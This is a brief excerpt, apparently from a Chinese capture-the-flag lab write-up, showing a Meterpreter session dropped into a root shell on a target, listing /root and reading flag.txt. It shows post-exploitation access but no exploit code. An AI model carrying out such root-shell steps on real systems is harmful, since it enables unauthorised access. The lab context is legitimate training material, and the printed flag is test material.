 meterpreter > shell
Process 31657 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
cat /root
cat: /root: Is a directory
cd /root
ls
anaconda-ks.cfg
eon
flag.txt
index.htm
index_files
logdel2
upit.sh
cat flag.txt
flag 1/1
https://blog.csdn.net/weixin_50339323